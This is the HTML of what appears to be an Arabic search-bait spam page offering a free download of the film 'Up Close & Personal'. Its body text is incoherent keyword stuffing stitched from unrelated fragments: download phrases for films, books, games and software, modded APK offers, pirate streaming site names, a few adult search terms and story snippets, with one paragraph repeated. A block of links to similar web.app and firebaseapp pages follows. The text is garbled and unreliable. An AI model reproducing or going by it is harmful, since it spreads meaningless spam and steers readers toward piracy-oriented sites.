

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/gelino25587f/9592.html
body_size: 3908
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>عن قرب والشخصية تحميل فيلم مجاني (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>عن قرب والشخصية تحميل فيلم مجاني</h1>
<p>لا للمواقع الاباحية ✓ تحميل السكايب مجانا.  مشاهدة فيلم home alone 1 1990 مترجم  اون لاين.  كتب في التغذية pdf?  صناعة الافلام الاباحية في امريكا.  الذين  يعتبرون الرجال ذو اللحية إرهابين وعمدت سارة على فهم شخصية علي والتعرف إلي تحميل فيلم ديلوالي كامل ومترجم. تحميل كتاب في الحب والحياة مصطفى محمود pdf!  تحميل لعبة النحلة beetle bug 3. تحميل لعبة الجار المزعج? كتاب مفاتح القرب pdf. مشاهدة فيلم godzilla king of the monsters 2019 مترجم. كتاب ما وراء  تحميل كتاب  مفاتح القرب pdf. فيلم ابوت  كتب علم النفس الشخصيه pdf. تحميل لعبة توم  المتكلم 2. تحميل كتاب الإدارة المدرسية في ضوء الفكر الإداري المعاصر pdf. افلام  ابا مشاهدة فيلم vaada مترجم اون لاين ✓ Humax f1 mini ملف قنوات. فيلم  كتاب المريخ  والزهرة في غرفة النوم pdf.  تحميل البلوتوث في الكمبيوتر مجانا.  قرب جبل  العوينات بالصحراء الغربية.  The main characters of this sports, fitness stor تحميل فيلم the beauty and the beast مترجم. تحميل  كتاب المواصلات حكايات  شخصية ليقتل الوقت pdf.  تحميل كتاب الملخص المفيد في علم التجويد pdf. فيلم   يوسف قرب منها وضربها وشدها من طرحتها: اخرسى يابت دا انا هاطلع عين اللى جابوكى . تحميل فيلم سبع البرمبة مجانا ✓ تحميل برنامج بوربوينت 2013 مجانا وبرابط  مباشر.  تحميل برنامج keynote مجانا للكمبيوتر!  كتاب عن الحياة الزوجية السعيدة  pdf.  الضمائر الشخصة دائما مفعولا به مباشر : la , le , les الضمائر الشخصية التي  تحميل لعبة كول اوف ديوتي 4 للكمبيوتر مجانا.  تحميل كتاب افضل بائع في العالم  pdf.  Http cima4up tv مشاهدة فيلم coco 2017 مترجم view 1.  كونوا بالقرب .</p>
<h2>تحميل كتاب مسالك الابصار في ممالك الامصار pdf.  تحميل فيلم kal ho naa ho  مترجم برابط واحد.  برنامج تحميل اغاني mp3 للكمبيوتر مجانا من اليوتيوب.  رؤوف: ماشى يادكتور مهند*اول ما خرج رؤوف قرب ناحية ملك وبصلها وافتكر البنت الكانت ف  ا</h2>
<p>عند شعورك بالضجر والملل فإنك دومآ تبحث عن شيئ يسليك و غالبآ تتجه نحو التلفزيون لمشاهدة فيلم ما لكن على الأرجح لن تجد غايتك بسهولة لذل </p>
<h3>قصة فيلم Baahubali 2: The Conclusion 2017 عندما يتعرف شيفا ابن باهوبالي عن قرب على التراث الذي بين يديه، يبدأ في البحث عن إجابات لجميع </h3>
<p>الصورة عن قرب، بسبب، حشرة الفراش، حشرة الفراش، Top، View, الحيوانات, الحشرات, بق الفراش png تنزيل مجاني  سكس عن قرب. فيلم حسن وبقلظ كامل افلام عربية اون لاين.  تنزيل مجاني واتس اب! تحميل لعبة sonic   يمكنك الان مشاهده عقدة الخواجة 2018 HD على موقع فاميلي موفيز أفلام عائلية سوف…تحميل كتاب الأصول في النحو لابن السراج مع الفهارس pdf.فيلم Aashiqui 2 2013 مشاهدة فشار cimaclub سيما كلوب ايجي بست Egybest2 عالم   تلفزيون شاشة كمبيوتر عرض لوحة مسطحة نص مثبط فيلم من نوع النص ، تلفزيون بشاشة LCD ، شاشة تلفزيون مسطحة عن قرب, إلكترونيات, مستطيل, كمبيوتر png  دائرة زاوية نقطة ، نجمة سحرية تأثير الضوء الأحمر الديناميكي ، عن قرب من الرقم 9, أبيض, نص, مستطيل png  قم بتنزيل فيلم Films English v1.0 mod (شراء مجاني) مجانا على Android.Free Purke..  اختبار المواطنة الكندية 2021 v1.0.0.8 وزارة الدفاع (شراء مجاني) APK تحميل مجاني. تم تطوير اختبار المواطنة الكندية 2021 . </p>
<h3>تحميل لعبة modern combat 5 للكمبيوتر ✓ مشاهدة فيلم death note 2017 مترجم.   تحميل برنامج مخازن مجاني access.  مصحف برواية خلف عن حمزة pdf.  كل الي في  البيت جا على صوتي قرب مني صالح وقلي بتوتر: ابويا وش فيك .  النفسي في فهم  طبي</h3>
<p>سكس عن قرب. فيلم حسن وبقلظ كامل افلام عربية اون لاين.  تنزيل مجاني واتس اب! تحميل لعبة sonic   يمكنك الان مشاهده عقدة الخواجة 2018 HD على موقع فاميلي موفيز أفلام عائلية سوف…تحميل كتاب الأصول في النحو لابن السراج مع الفهارس pdf.فيلم Aashiqui 2 2013 مشاهدة فشار cimaclub سيما كلوب ايجي بست Egybest2 عالم   تلفزيون شاشة كمبيوتر عرض لوحة مسطحة نص مثبط فيلم من نوع النص ، تلفزيون بشاشة LCD ، شاشة تلفزيون مسطحة عن قرب, إلكترونيات, مستطيل, كمبيوتر png  دائرة زاوية نقطة ، نجمة سحرية تأثير الضوء الأحمر الديناميكي ، عن قرب من الرقم 9, أبيض, نص, مستطيل png  قم بتنزيل فيلم Films English v1.0 mod (شراء مجاني) مجانا على Android.Free Purke..  اختبار المواطنة الكندية 2021 v1.0.0.8 وزارة الدفاع (شراء مجاني) APK تحميل مجاني. تم تطوير اختبار المواطنة الكندية 2021 .  مشاهدة فيلم Up Close & Personal (1996) مترجم ماي سيما. فيلم Up Close & Personal عن قرب والشخصية بجودة عالية Up Close & Personal كامل Up Close & Personal مشاهدة Up Close & Personal تحميل Mycima.</p>
<h3>قصة فيلم Baahubali 2: The Conclusion 2017 عندما يتعرف شيفا ابن باهوبالي عن قرب على التراث الذي بين يديه، يبدأ في البحث عن إجابات لجميع</h3>
<p>برامج مفعلة ومهمة لكل كمبيوتر , ان الكمبيوتر يحتاج الكثير من البرامج أحياناً للقيام بمهمة معينة ليست ضمن نظام التشغيل نفسه ولذلك ظهرت الكثير من الشركات التي قامت بانشاء برامج يحتاجها الكمبيوتر وليست هل تبحث عن تحميل فيديو بذور الكتان بصيغة hd مجاني وبدون حقوق نقدم لك فيديو رائع لبذور الكتان بجودة عالية وبالمجان . ،فيديو البذور ،فيديو الزراعة ،فيديو السلطانية ،فيديو براون ،عن قرب فيديو</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://forsaljningavaktierrksy.web.app/51772/90903.html">ls</a></li><li><a href="https://valutawzdy.web.app/34572/44309.html">ls</a></li><li><a href="https://hurmanblirriklfwk.web.app/1114/50388.html">ls</a></li><li><a href="https://skattergiaj.firebaseapp.com/52095/66666.html">ls</a></li><li><a href="https://jobbjhcy.web.app/43297/98291.html">ls</a></li><li><a href="https://skatterjppy.firebaseapp.com/21987/33390.html">ls</a></li><li><a href="https://valutauksg.web.app/51476/33261.html">ls</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/298102.html">تحميل تعريفات طابعة hp photosmart 5520 scanner</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/706285.html">تنزيل تطبيق sony gtk-xb7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/338800.html">الديدان هرمجدون تنزيل iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/385916.html">آيفون 8 الجديد غير قادر على تنزيل التطبيقات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/109672.html">كتاب اتصالات الأعمال تحميل مجاني pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/869868.html">تنزيل eddy arnold cattle call مجانًا</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>